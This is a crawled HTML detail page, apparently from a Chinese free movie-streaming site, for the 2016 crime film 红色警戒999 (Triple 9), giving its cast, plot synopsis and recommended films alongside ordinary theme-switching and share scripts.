

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qfrhkjgs.com/video/255868.html
body_size: 15925
content:
<!DOCTYPE html><html><head><title>红色警戒999_HD中字版/未删减/电影_动作片完整版免费在线观看 - 天堂影视</title><meta name="keywords" content="红色警戒999,红色警戒999免费观看,动作片" /><meta name="description" content="天堂影视动作片《红色警戒999》于2016年上映首播，由切瓦特·埃加福,卡西·阿弗莱克,伍迪·哈里森,安东尼·麦凯等主演，天堂电影网提供美国高清电影红色警戒999HD中字版未删减完整版免费在线观看，俄罗斯黑帮头目伊琳娜（凯特·温丝莱特 Kate Winslet 饰）唆使一批腐败的警察进行了一起完美的银行抢劫行动，由于几人均身处警界内部，反侦察能力极强，因此想要查出案件的真相几乎是不可能的事情。然..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.qfrhkjgs.com","wapurl":"www.qfrhkjgs.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20240118-1/1373708bc4c1b3239dbe9fc36728bf35.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20240118-1/1373708bc4c1b3239dbe9fc36728bf35.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/list/141.html">电影</a></li><li><a href="/list/142.html">电视剧</a></li><li><a href="/list/144.html">动漫</a></li><li><a href="/list/143.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">红色警戒999 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/list/141.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/142.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/144.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/143.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%86%B3%E6%88%98%E4%B8%AD%E9%80%94%E5%B2%9B.html" rel="nofollow"><span class="hot_name">决战中途岛</span></a></li><li><a href="/search/wd/%E6%88%91%E7%9A%84%E9%87%8E%E8%9B%AE%E5%A5%B3%E5%8F%8B.html" rel="nofollow"><span class="hot_name">我的野蛮女友</span></a></li><li><a href="/search/wd/%E6%99%BA%E5%8F%96%E5%A8%81%E8%99%8E%E5%B1%B1.html" rel="nofollow"><span class="hot_name">智取威虎山</span></a></li><li><a href="/search/wd/%E5%8D%97%E5%B1%B1%E7%9A%84%E9%83%A8%E9%95%BF%E4%BB%AC.html" rel="nofollow"><span class="hot_name">南山的部长们</span></a></li><li><a href="/search/wd/%E9%81%87%E8%A7%81%E4%BD%A0%E4%B9%8B%E5%89%8D.html" rel="nofollow"><span class="hot_name">遇见你之前</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic3.imgyzzy.com/upload/vod/2022-06-14/16552015171.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/255868-1-1.html" data-original="https://pic3.imgyzzy.com/upload/vod/2022-06-14/16552015171.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD中字版</span><span class="pic_vod text_right"><img src="https://www.qfrhkjgs.com/img.php?url=https://pic3.imgyzzy.com/upload/vod/2022-06-14/16552015171.jpg" alt="红色警戒999" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">红色警戒999</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：hongsejingjie999</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>惊悚,犯罪,动作,剧情<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2016<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>10.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">HD中字版</span> - 免费在线观看</li><li class="data"><span>导演：</span>约翰·希尔寇特</li><li class="data"><span>主演：</span>切瓦特·埃加福,卡西·阿弗莱克,伍迪·哈里森,安东尼·麦凯,亚伦·保尔,小克利夫顿·克林斯,诺曼·瑞杜斯,凯特·温</li><li class="data"><span>更新时间：</span><em>2024-01-17</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/255868-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《红色警戒999》https://www.qfrhkjgs.com/video/255868.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '红色警戒999',bdPic : 'https://pic3.imgyzzy.com/upload/vod/2022-06-14/16552015171.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视动作片《红色警戒999》是一部由约翰·希尔寇特导演执导，切瓦特·埃加福,卡西·阿弗莱克,伍迪·哈里森,安东尼·麦凯,亚伦·保尔,小克利夫顿·克林斯,诺曼·瑞杜斯,凯特·温丝莱特,盖尔·加朵,泰莉莎·帕尔墨,迈克尔·肯尼斯·威廉姆斯,米歇尔·洪,特等演员精彩演绎的美国电影，手机免费观看高清未删减完整版电影大全就上天堂电影网，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>俄罗斯黑帮头目伊琳娜（凯特·温丝莱特 Kate Winslet 饰）唆使一批腐败的警察进行了一起完美的银行抢劫行动，由于几人均身处警界内部，反侦察能力极强，因此想要查出案件的真相几乎是不可能的事情。然而，几人并不知道的是，真正的威胁并非来自警方的调查，而是有人正在虎视眈眈的盯着他们所得到的巨额报酬。此役之后，伊琳娜野心不减，殊不知几名警察在巨大的压力之下早已经矛盾重重，濒临崩溃的边缘。其中之一马库斯（安东尼·麦凯 Anthony Mackie 饰）不仅要面对内心的挣扎，还要应付那个初出茅庐正义感爆棚的菜鸟搭档克里斯（卡西·阿弗莱克 Casey Affleck 饰），敏锐的克里斯似乎已经开始察觉自己身边正在发生的事情。</span><p class="desc_tips hidden_xs">全部来源：【天堂影视】【爱奇艺】【迅雷下载】【星辰电影网】【优酷视频】【百度云盘】【星辰影院】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="255868" data-score="5"><span class="label">给【<strong>红色警戒999</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/298589.html" title="患难真情" data-original="https://pic.wlongimg.com/upload/vod/20220323-1/0b4896368ffcf8916ef8c61b3a65b050.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/298589.html" title="患难真情">患难真情</a></p><p class="vodlist_sub">叶迪尔阿希卡纳是一个故事，卡兰和普加在同一所大学学习在普纳。他们相遇并坠入爱河，他们的爱情进展顺利，直到有一天去了她哥哥在孟买的</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/298787.html" title="突然死亡2" data-original="https://pic.wlongimg.com/upload/vod/20220712-1/2c7715c5f9ccd435378acbd7733518fd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/298787.html" title="突然死亡2">突然死亡2</a></p><p class="vodlist_sub">1995年尚格云顿主演《突然死亡》续集。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/298789.html" title="屠夫之子2" data-original="https://pic.wlongimg.com/upload/vod/20220712-1/2b916f703456d45e2033cb804f282024.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/298789.html" title="屠夫之子2">屠夫之子2</a></p><p class="vodlist_sub">La Soga 2 is a suspenseful thriller and love story, where a form</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/298818.html" title="间接伤害" data-original="https://pic.wlongimg.com/upload/vod/20220320-1/3584b474cdc6725d716206182d8ba158.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/298818.html" title="间接伤害">间接伤害</a></p><p class="vodlist_sub">消防员戈登（阿诺•施瓦辛格 Arnold Schwarzenegger 饰）有一个美好幸福的小家庭。然而，却遭遇飞来横祸：哥伦比</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/298830.html" title="海狼（普通话版)" data-original="https://pic.wlongimg.com/upload/vod/20220320-1/b181a7c45551b90fa31529e5998fc193.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/298830.html" title="海狼（普通话版)">海狼（普通话版)</a></p><p class="vodlist_sub">二次世界大战期间，美国政府密令军方潜入一中立港口，摧毁德国军舰。既然是中立港口，英国军官路易斯庞和葛文瓦特决定，任何任务失败的人</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/353821.html" title="快车道2009" data-original="https://pic3.yzzyimg.online/upload/vod/2025-05-17/202505171747465173.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/353821.html" title="快车道2009">快车道2009</a></p><p class="vodlist_sub">洛杉矶高速公路上发生数起汽车偷盗事件以及一起严重的交通事故，两名妙龄女孩在事故中丧生。警方通过对死者身份的调查，发现偷车案和车祸</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/299296.html" title="火山高校" data-original="https://pic.wlongimg.com/upload/vod/20220711-1/75855fd9d7abaec7d0c3b6ec3b330693.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/299296.html" title="火山高校">火山高校</a></p><p class="vodlist_sub">历经十七年混战的火山高校内部派系林立，传说中，谁拿到武林秘笈就可以号令天下，创立108年的火山高因此动荡不安……身怀超能力的转校</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/299301.html" title="机关枪少女" data-original="https://pic.wlongimg.com/upload/vod/20220711-1/cbd82c23cb2c737b36d198e00659eaa6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/299301.html" title="机关枪少女">机关枪少女</a></p><p class="vodlist_sub">日高亚美（八代みなせ 饰）和黑帮木村家族的决战结束后神秘消失，只有机关枪手臂留在路边。亚美的好友好绘（木嶋のりこ 饰）偶然得到机</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/371847.html" title="雷霆震怒" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-21/202601211768996084.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/371847.html" title="雷霆震怒">雷霆震怒</a></p><p class="vodlist_sub">雷霆震怒</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/371695.html" title="双雄出击" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-20/202601201768873107.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/371695.html" title="双雄出击">双雄出击</a></p><p class="vodlist_sub">东南亚M国，卧底警员昂基潜伏毒窝查“蓝色天堂”配方，遇退伍特种兵哥登。哥登妻子惨丧毒枭坤沙之手、儿子被掳。二人因正义与复仇联手，</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/276126.html" title="大毒后" data-original="https://pic3.imgyzzy.com/upload/vod/2022-07-11/16575158881.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/276126.html" title="大毒后">大毒后</a></p><p class="vodlist_sub">七十年代初期,赌、黄、毒乃香港社会三大毒瘤,不法之徒在贪官污史包庇下暗地经营这些勾当.政府遂于一九七四年成立廉政公署,务求肃清贪</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/371780.html" title="寻秦记电影版" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-20/202601201768916336.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">TS抢先版</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/371780.html" title="寻秦记电影版">寻秦记电影版</a></p><p class="vodlist_sub">来自21世纪的项少龙（古天乐 饰）曾意外穿越，并助秦王（林峯 饰）一统天下，这段跨越时空的宿命纠缠将两人紧紧捆绑，两人也成为亦师</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/371707.html" title="贼公计" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-20/202601201768882078.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">DVD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/371707.html" title="贼公计">贼公计</a></p><p class="vodlist_sub">民国初年，赌坊蓬勃发展，被保安局视为洪水猛兽。保安队张队长假扮年前被杀的赌坊老板的儿子，往钱老板的赌坊要求赌命。因钱老板骗取朱老</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/371660.html" title="神怒快闪" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-19/202601191768815373.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/371660.html" title="神怒快闪">神怒快闪</a></p><p class="vodlist_sub">神怒快闪</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/371624.html" title="龙门秘指" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-19/202601191768792416.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/371624.html" title="龙门秘指">龙门秘指</a></p><p class="vodlist_sub">黄小龙（吕小龙）和愉快的朋友们以及国际刑警惠敏亲分一起阻止毒贩雷洪夺取师傅留下来的秘笈九阴真经下册精武指的故事。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/289699.html" title="南拳北腿斗金狐" data-original="https://pic.wlongimg.com/upload/vod/20220520-1/5cb413c212a76c098a412d5d2ff8affd.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">DVD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/289699.html" title="南拳北腿斗金狐">南拳北腿斗金狐</a></p><p class="vodlist_sub">南拳北腿击毙银狐，但无法夺回朝廷饷银，而饷银的秘密却写在银狐带之八卦上，无意中落在小南拳手上。银狐之兄金狐，决要替弟报仇及取回饷</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/371514.html" title="武僧" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768659472.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语|粤语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/371514.html" title="武僧">武僧</a></p><p class="vodlist_sub">民国初年，袁世凯为复辟，派人去少林寺抢夺“金刚经”，以罗锐为首的四名少林武僧，为保护“真经”逃离寺院，袁党一路追杀，将罗锐的三名</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/371510.html" title="魔鬼克星" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768657557.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">DVD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/371510.html" title="魔鬼克星">魔鬼克星</a></p><p class="vodlist_sub">魔鬼克星</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/371427.html" title="追凶行动" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768613559.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/371427.html" title="追凶行动">追凶行动</a></p><p 